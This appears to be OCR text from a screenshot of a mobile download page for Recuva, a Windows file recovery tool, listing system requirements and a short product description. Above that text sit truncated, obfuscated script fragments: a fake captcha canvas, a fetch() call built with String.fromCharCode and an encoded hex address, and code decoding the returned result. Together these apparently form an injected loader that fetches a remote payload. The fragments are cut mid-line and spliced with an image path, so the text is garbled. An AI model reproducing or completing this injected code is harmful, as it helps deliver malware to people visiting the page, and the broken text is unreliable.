
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Required: 64 GB
Recuva is a Windows-based file recovery tool that
restores deleted files from hard drives, USB drives, and
memory cards. Able to recover files from FAT, exFAT,